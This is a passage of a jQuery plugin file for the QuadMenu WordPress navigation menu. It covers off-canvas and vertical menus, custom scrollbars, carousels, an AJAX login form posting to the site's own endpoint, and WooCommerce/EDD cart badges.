         plugin.handleNavbarVertical();
         }));
         },
         handleNavbarVertical: function (plugin) {
         
         plugin = plugin || this;
         if (this.$quadmenu.find('.navbar-offcanvas').hasClass('in'))
         return;
         setTimeout(function () {
         plugin.closeAllSubmenus();
         plugin.$quadmenu.find('[data-quadmenu=offcanvas]').trigger('click');
         }, 500);
         },*/
        quadmenuInitNavbarOffcanvas: function (plugin) {

            plugin = plugin || this;

            this.$quadmenu.on('show.quadmenu.collapse shown.quadmenu.collapse hide.quadmenu.collapse hidden.quadmenu.collapse', function (e) {

                var $offcanvas = $('.navbar-offcanvas', $(this));

                if (!$offcanvas.length)
                    return;

                var width = $offcanvas.width(),
                        translateX = $(this).hasClass('quadmenu-offcanvas-left') ? width : width * -1;

                $(this).trigger(e.type + '.quadmenu.offcanvas', [translateX]);

            });

            this.$quadmenu.on('show.quadmenu.offcanvas', function (e, translateX) {

                var $transform = $('> .quadmenu-navbar-toggle', $(this)).add($('.quadmenu-navbar-header', $(this)));

                $transform.css({'transform': 'translateX(' + translateX + 'px)'});
                $('.navbar-offcanvas', $(this)).css({'transform': 'translateX(0)'});


                $('body').addClass('quadmenu-offcanvas-in');

                $(this).addClass('quadmenu-is-vertical');
            });

            this.$quadmenu.on('hide.quadmenu.offcanvas', function (e) {

                var $transform = $('> .quadmenu-navbar-toggle', $(this)).add($('.quadmenu-navbar-header', $(this)));

                $transform.css({'transform': ''});

                $('.navbar-offcanvas', $(this)).removeAttr('style');
                $('body').removeClass('quadmenu-offcanvas-in');

                $(this).removeClass('quadmenu-is-vertical');
            });

            this.$quadmenu.on('shown.quadmenu.offcanvas hidden.quadmenu.offcanvas', function (e, translateX) {

                setTimeout(function () {

                    var $transform = $('.navbar-offcanvas', $(this)).add($('> .quadmenu-navbar-toggle', $(this))).add($('.quadmenu-navbar-header', $(this)));

                    $transform.toggleClass('canvas-sliding');

                }, 1000);
            });

            $(document).on(this.touchStart + '.hide.quadmenu.offcanvas click.hide.quadmenu.offcanvas', function (e) {

                var $target = $(e.target),
                        responsive = plugin.settings.responsive && (window.innerWidth <= plugin.$quadmenu.data('breakpoint')) ? true : false;
                if ($target.closest('#quadmenu').length)
                    return;
                if (!responsive)
                    return;
                $target.on(plugin.touchEnd, function (e) {
                    $('.navbar-offcanvas').collapse('hide');
                });
                $target.on(plugin.touchMove, function (e) {
                    plugin.preventTapOnScroll(e, this, plugin);
                });
                if (e.originalEvent !== undefined) {

                    if (e.originalEvent.touches) {
                        $target.data('quadmenu-startX', e.originalEvent.touches[0].clientX);
                        $target.data('quadmenu-startY', e.originalEvent.touches[0].clientY);
                    }
                    //microsoft
                    else if (e.originalEvent.clientY) {
                        var pos = $target.offset();
                        $target.data('quadmenu-startX', e.originalEvent.clientX);
                        $target.data('quadmenu-startY', e.originalEvent.clientY);
                    }
                }

            });
        },
        quadmenuInitScrollBar: function (plugin) {

            plugin = plugin || this;
            if (!this.perfectScrollbar)
                return;
            plugin.handleDropdownScrollbar();
            plugin.handleVerticalScrollbar();
            $(window).resize($.debounce(300, function () {
                plugin.handleDropdownScrollbar();
                plugin.handleVerticalScrollbar();
            }));
        },
        handleDropdownScrollbar: function (plugin) {

            plugin = plugin || this;
            this.$ul.off('shown.quadmenu.dropdown.pscrollbar');
            this.$ul.find('.ps-container').perfectScrollbar('destroy').data('ps-id', false);
            if (!this.$quadmenu.hasClass('quadmenu-is-horizontal'))
                return;
            this.$ul.on('shown.quadmenu.dropdown.pscrollbar', '.dropdown-maxheight', function (e) {
                plugin.$dropdown = $(this).find('> .quadmenu-dropdown-menu > ul');
                //fix for mousehover ----------------------
                plugin.$dropdown.scroll($.debounce(500, true, function () {
                    $(this).data('quadmenu-killHover', true);
                }));
                plugin.$dropdown.scroll($.debounce(500, function () {
                    $(this).removeData('quadmenu-killHover');
                }));
                if (plugin.$dropdown.data('ps-id')) {
                    plugin.$dropdown.perfectScrollbar('update');
                    return;
                }

                plugin.$dropdown.perfectScrollbar({
                    useKeyboard: true,
                    suppressScrollX: true,
                    includePadding: true,
                    scrollYMarginOffset: 1
                });
            });
        },
        handleVerticalScrollbar: function (plugin) {

            plugin = plugin || this;
            plugin.$offcanvas = this.$quadmenu.find('.navbar-offcanvas');
            plugin.$offcanvas.perfectScrollbar('destroy').data('ps-id', false);
            if (this.$quadmenu.hasClass('quadmenu-is-horizontal'))
                return;
            plugin.$offcanvas.on('shown.quadmenu.dropdown.pscrollbar hidden.quadmenu.dropdown.pscrollbar shown.quadmenu.offcanvas.pscrollbar hidden.quadmenu.offcanvas.pscrollbar', function (e) {

                var $psMenu = $(this);
                $(this).on('mouseup mouseenter', '.ps-scrollbar-y-rail', function () {
                    $psMenu.find('.quadmenu-item > .quadmenu-dropdown-toggle').data('quadmenu-killHover', true);
                });
                $(this).on('mouseleave', '.ps-scrollbar-y-rail', function () {
                    $psMenu.find('.quadmenu-item > .quadmenu-dropdown-toggle').removeData('quadmenu-killHover');
                });
                $psMenu.perfectScrollbar('update');
            });
            if (plugin.$offcanvas.data('ps-id')) {
                plugin.$offcanvas.perfectScrollbar('update');
                return;
            }
            plugin.$offcanvas.perfectScrollbar({
                useKeyboard: true,
                suppressScrollX: true,
                includePadding: true,
                scrollYMarginOffset: 1
            });
        },
        quadmenuInitNavbarSlideBar: function (plugin) {

            plugin = plugin || this;

            if (!this.$quadmenu.hasClass('quadmenu-is-horizontal') || !this.$quadmenu.hasClass('quadmenu-hover-slidebar'))
                return;

            setTimeout(function () {
                plugin.$ul.append('<li class="quadmenu-slidebar invisible"><span class="bar"></span></li>');
                plugin.handleSlideBar(plugin.$ul);
            }, 1000);
        },
        handleSlideBar: function (ul, plugin) {

            plugin = plugin || this;

            var $ul = $(ul),
                    slide_nav = $ul.find('> li.quadmenu-slidebar'),
                    $open = $ul.find('> li.open:visible'),
                    $item = $ul.find('> li.current-menu-item:visible'),
                    $ancestor = $ul.find('> li.current-menu-ancestor:visible'),
                    $current = $ul.find('> li:visible:first-child');

            if ($ancestor.length) {
                $current = $ancestor;
            }
            if ($item.length) {
                $current = $item;
            }
            if ($open.length) {
                $current = $open;
            }

            function slide_nav_css($current) {
                var width = parseFloat($current.find('> a').outerWidth()),
                        pos_left = parseFloat($current.position().left),
                        pos_right = parseFloat($current.position().right);
                slide_nav.css({'width': width + 'px', 'left': pos_left + 'px', 'right': pos_right + 'px'}).removeClass('invisible');
            }

            slide_nav_css($current);

            slide_nav.data('slidebar-style', slide_nav.attr('style'));

            //handle sticky transforms
            this.$ul.on('sticky.quadmenu.navbar.slidebar unsticky.quadmenu.navbar.slidebar', function () {
                slide_nav.addClass('invisible');
                var $ul = $(this).find('.quadmenu-navbar-nav'),
                        $open = $ul.find('> ' + li + '.open'),
                        $active = $open.length ? $open : $ul.find('> li.quadmenu-item.quadmenu-item-level-0.active'),
                        $current = $active.length ? $active : $ul.find(li).not('.quadmenu-float-opposite').first();
                slide_nav_css($current);
                slide_nav.data('slidebar-style', slide_nav.attr('style'));
            });
            //handle mouse events
            $ul.find('> li.quadmenu-item.quadmenu-has-link').on('hover.slidebar', function (e) {
                slide_nav_css($(this));
            });

            $ul.find('> li.quadmenu-item.quadmenu-has-link').on('mouseleave.slidebar', function (e) {
                slide_nav.attr('style', slide_nav.data('slidebar-style')).show();
            });

            $ul.on('shown.quadmenu.dropdown.slidebar', '> li.quadmenu-item.quadmenu-has-link', function (e) {
                if ($(this).find('> a').hasClass('click')) {
                    slide_nav_css($(this));
                    slide_nav.data('slidebar-style', slide_nav.attr('style'));
                }
            });

            $ul.on('hide.quadmenu.dropdown.slidebar', '> li.quadmenu-item.quadmenu-has-link', function (e) {

                if ($(this).find('> a').hasClass('click')) {
                    slide_nav_css($current);
                    slide_nav.data('slidebar-style', slide_nav.attr('style'));
                }
            });
        },
        quadmenuInitItemTabs: function (plugin) {

            plugin = plugin || this;
            plugin.handleTabs();
            $(window).resize($.debounce(600, function () {
                plugin.handleTabs();
            }));
        },
        handleTabs: function (plugin) {

            plugin = plugin || this;
            this.$ul.off('shown.quadmenu.dropdown.tabs', '.quadmenu-item-type-tabs');
            this.$ul.off('shown.quadmenu.dropdown.tabheight', '.quadmenu-item-type-tab');
            this.$ul.find('.quadmenu-item-type-tab > .quadmenu-dropdown-menu > ul').data('quadmenu-maxHeight', false).data('quadmenu-killHover', false);
            this.$ul.find('.quadmenu-item-type-tab > .quadmenu-dropdown-menu > ul').removeAttr('style');
            if (!this.$quadmenu.hasClass('quadmenu-is-horizontal'))
                return;
            this.$ul.on('shown.quadmenu.dropdown.tabs', '.quadmenu-item-type-tabs', function (e) {

                if (!$(e.target).hasClass('quadmenu-item-type-tabs'))
                    return;

                plugin.openSubmenu($(this).find('.quadmenu-item-type-tab:first'));


            });
        },
        handleTabsHeight: function (open) {

            var $open = $(open),
                    $tabs = $open.closest('.quadmenu-dropdown-menu > ul');
            $tabs.css({'min-height': $open.find('> .quadmenu-dropdown-menu > ul').data('quadmenu-maxHeight') + 'px'});
        },
        getElementOffset: function (element) {

            var $element = $(element);
            if (!$element.length)
                return;
            if (!$element.is(':visible')) {
                $element.data('element-style', $element.attr('style'));
                $element.css({'visibility': 'hidden', 'display': 'block', 'transform': 'none', 'animation': 'none'});
                $element.removeAttr('style').attr('style', $element.data('element-style'));
            }

            return $element.offset().top;
        },
        quadmenuInitItemCarousel: function (plugin) {

            plugin = plugin || this;
            if (typeof $.fn.owlCarousel === 'undefined')
                return;
            this.$ul.on('mouseenter.hoverIntent', '.owl-carousel', function () {

                var $owl = $(this);
                $owl.trigger('stop.owl.autoplay');
            });
            this.$ul.on('mouseleave.hoverIntent', '.owl-carousel', function () {

                var $owl = $(this);
                if ($(this).data('autoplay') !== 'on')
                    return;
                $owl.trigger('play.owl.autoplay');
            });
            this.$ul.on('hide.quadmenu.dropdown.carousel', '.quadmenu-item', function () {

                var $owl = $(this).find('.owl-carousel');

                if (!$owl.length)
                    return;

                $owl.trigger('stop.owl.autoplay');
                $owl.trigger('stop.owl.video');

            });
            this.$ul.on('shown.quadmenu.dropdown.carousel', '.quadmenu-item', function (e) {
                // breakes the shown.quadmenu.dropdown event
                //e.stopPropagation();

                var $owl = $(this).find('.owl-carousel');

                if ($owl.length) {

                    plugin.handleCarousel($owl, plugin);

                }

            });

            plugin.handleCarousel(this.$ul.find('.quadmenu-item-level-0 > .owl-carousel'), plugin);

        },
        handleCarousel: function (owl, plugin) {

            plugin = plugin || this;

            var $owl = $(owl);

            $owl.each(function () {

                var $owl = $(this),
                        speed = parseInt($owl.data('speed')),
                        autoplay = $owl.data('autoplay') === 'on' ? true : false,
                        pagination = $owl.data('pagination') === 'on' ? true : false,
                        dots = $owl.data('dots') === 'on' ? true : false,
                        items = $owl.data('items') || 1,
                        //margin = parseInt(plugin.settings.containerGutter / 2), default
					    margin = 0,
                        dotsEach = items === 1,
                        autoplay_speed = parseInt($owl.data('autoplay_speed')) + speed;

                if ($owl.hasClass('owl-loaded')) {
                    $owl.trigger('refresh.owl.carousel');
                    return;
                }

                $owl.owlCarousel({
                    itemClass: 'quadmenu-item-type-panel',
                    responsive: {
                        0: {
                            items: 2
                        },
                        600: {
                            items: Math.min(2, items)
                        },
                        900: {
                            items: items
                        },
                    },
                    //autoWidth: true,
                    loop: true,
                    navText: false,
                    autoplayHoverPause: true,
                    dotsEach: dotsEach,
                    items: items,
					//margin: margin, default
                    margin: 0,
                    dots: dots,
                    nav: pagination,
                    smartSpeed: speed,
                    autoplay: autoplay,
                    autoplayTimeout: autoplay_speed,
                });
            });
        },
        quadmenuInitItemLogIn: function (plugin) {

            plugin = plugin || this;
            this.$ul.on('shown.quadmenu.dropdown.login', '.quadmenu-item-type-login', function (e) {

                var $li = $(this);
                $li.find('[data-toggle=form]').on('click', function () {
                    e.preventDefault();
                    $li.find($(this).data('target')).fadeIn().removeClass('hidden');
                    $li.find($(this).data('current')).fadeOut().addClass('hidden');
                    $li.find('> .quadmenu-dropdown-menu > ul').removeData('quadmenu-dropdownHeight');
                    $li.find('> .quadmenu-dropdown-menu > ul').removeAttr('style');
                    $li.trigger('shown.quadmenu.dropdown.height');
                    $li.trigger('shown.quadmenu.dropdown.pscrollbar');
                });
                plugin.handleForm(e, $li);
            });
        },
        handleForm: function (e, li) {

            var $li = $(li);

            $li.find('form').on('submit', function (e) {

                //Prevent default action, so when user clicks button he doesn't navigate away from page
                if (e.preventDefault) {
                    e.preventDefault();
                } else {
                    e.returnValue = false;
                }

                var $form = $(this);

                var $dropdown = $form.closest('.quadmenu-dropdown-menu'),
                        $message = $form.find('.quadmenu-result-message');

                console.log($form.find('input[name=action]').val());

                $message.empty();
                // Collect data from inputs
                $.ajax({
                    type: 'post',
                    url: ajaxurl,
                    data: {
                        action: $form.find('input[name=action]').val(),
                        user: $form.find('input[name=quadmenu_username]').val(),
                        pass: $form.find('input[name=quadmenu_pass]').val(),
                        mail: $form.find('input[name=quadmenu_email]').val(),
                        name: $form.find('input[name=quadmenu_name]').val(),
                        nick: $form.find('input[name=quadmenu_nick]').val(),
                        nonce: quadmenu.nonce,
                    },
                    beforeSend: function () {
                        $dropdown.addClass('quadmenu-dropdown-mask');

                        console.log('beforeSend');
                    },
                    complete: function () {

                        console.log('complete');

                        setTimeout(function () {
                            $dropdown.removeClass('quadmenu-dropdown-mask');
                        }, 600);
                    },
                    success: function (response) {

                        console.log(response);

                        $message.append(response.data);
                        if (response.success === true) {
                            setTimeout(function () {
                                window.location.reload();
                            }, 200);
                        }
                    },
                });
            });
        },
        quadmenuInitItemSocial: function (plugin) {

            plugin = plugin || this;
            plugin.handleSocial();
            $(window).resize($.debounce(600, function () {
                plugin.handleSocial();
            }));
        },
        handleSocial: function (plugin) {

            plugin = plugin || this;
            this.$ul.off('shown.quadmenu.dropdown.social hidden.quadmenu.dropdown.social');
            if (!this.$quadmenu.hasClass('quadmenu-is-horizontal'))
                return;
            this.$ul.on('shown.quadmenu.dropdown.social', '.quadmenu-item-type-social', function () {
                plugin.$ul.find('> li.quadmenu-item.quadmenu-item-level-0:not(.quadmenu-item-type-social)').addClass('invisible');
                plugin.$ul.find('> li.quadmenu-slidebar').addClass('invisible');
            });
            this.$ul.on('hidden.quadmenu.dropdown.social', '.quadmenu-item-type-social', function () {
                plugin.$ul.find('> li.quadmenu-item.quadmenu-item-level-0:not(.quadmenu-item-type-social)').removeClass('invisible');
                plugin.$ul.find('> li.quadmenu-slidebar').removeClass('invisible');
            });
        },
        quadmenuInitItemCart: function (plugin) {

            plugin = plugin || this;

            var $cart = plugin.$quadmenu.find('li.quadmenu-item-type-cart');

            $cart.each(function () {

                var $li = $(this),
                        url = $li.find('> a').data('cart-url'),
                        animation = $li.find('> a').data('cart-animation');

                if (window.location.href === url) {
                    $cart.removeClass('quadmenu-dropdown');
                    $cart.find('> a').attr('href', 'javascript:void(0)');
                }

                $(document).bind('added_to_cart removed_from_cart edd_quantity_updated', function (e, cart) {

                    $cart.find('.quadmenu-cart-qty', $li).addClass(animation);

                    setTimeout(function () {
                        $cart.find('.quadmenu-cart-qty', $li).removeClass(animation);
                    }, 500);

                });

                $(document).bind('added_to_cart removed_from_cart', function (e, cart) {
                    plugin.handleWooCart(plugin, $li, $(cart['div.widget_shopping_cart_content']), url);
                });

                $(document).bind('edd_quantity_updated', function () {
                    plugin.handleEddCart(plugin, $li, $cart, url);
                });

            });

        },
        handleWooCart: function (plugin, $li, $cart, url) {

            plugin = plugin || this;

            var total = $cart.find('.total > .amount').html() || $('.quadmenu-dropdown-toggle', $li).data('cart-price'),
                    the_quantities = $cart.find('.quantity') || 0,
                    qty = 0,
                    numberPattern = /\d+/g;

            the_quantities.each(function (idx, el) {
                var qtytext = $(el).html().match(numberPattern);
                var qtyint = parseInt(qtytext[0]);
                qty = qty + qtyint;
            });

            plugin.updateCart($li, total, qty, url);

        },
        handleEddCart: function (plugin, $li, $cart, url) {

            plugin = plugin || this;

            var $edd_cart = $cart.find('.widget_edd_cart_widget');

            if (!$edd_cart.length)
                return;

            var total = $edd_cart.find('.edd_subtotal .subtotal').html(),
                    qty = $edd_cart.find('.edd-cart-quantity').html();

            plugin.updateCart($li, total, qty, url);

        },
        updateCart: function (li, total, qty, url) {

            var $li = $(li),
                    $total = $li.find('.quadmenu-cart-total'),
                    $qty = $li.find('.quadmenu-cart-qty');

            $total.html(total);

            $qty.html(qty);

            if (qty > 0) {
                $li.removeClass('quadmenu-cart-empty');
            } else {
                $li.addClass('quadmenu-cart-empty');
            }

            if (url) {
                $li.find('> a').attr('href', url);
            }

            setTimeout(function () {
                $qty.removeClass('animate');
            }, 1500);
        },
        quadmenuInitItemWidgets: function (plugin) {

            $(document).on('hidden.quadmenu.dropdown', function (e) {
                $(this).find('.widget_media_video video').each(function () {
                    this.player.pause();
                });
            });
            $(document).on('hidden.quadmenu.dropdown', function (e) {
                $(this).find('.widget_media_audio audio').each(function () {
                    this.player.pause();
                });
            });
        },
    };
    $.fn.quadmenu = function (options) {

        var args = arguments;
        if (options === undefined || typeof options === 'object') {

            return this.each(function () {
                if (!$.data(this, 'plugin_quadmenu')) {
                    $.data(this, 'plugin_quadmenu', new Plugin(this, options));
                }
            });
        } else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {
            // Cache the method call to make it possible to return a value
            var returns;
            this.each(function () {
                var instance = $.data(this, 'plugin_quadmenu');
                // Tests that there's already a plugin-instance and checks that the requested public method exists
                if (instance instanceof Plugin && typeof instance[options] === 'function') {

                    // Call the method of our plugin instance, and pass it the supplied arguments.
                    returns = instance[options].apply(instance, Array.prototype.slice.call(args, 1));
                }

                // Allow instances to be destroyed via the 'destroy' method
                if (options === 'destroy') {
                    $.data(this, 'plugin_quadmenu', null);
                }
            });
            // If the earlier cached method gives a value back return the value, otherwise return this to preserve chainability.
            return returns !== undefined ? returns : this;
        }
    };
}
})(jQuery, window, document);
//console.time('Time');
(function ($) {
    if($('nav#quadmenu').length){
        function quadmenu_init() {
            $('nav#quadmenu').quadmenu();
        }

        quadmenu_init();

        $(window).on('load', function () {
            quadmenu_init();
        });
    }
})(jQuery);
//console.timeEnd('Time');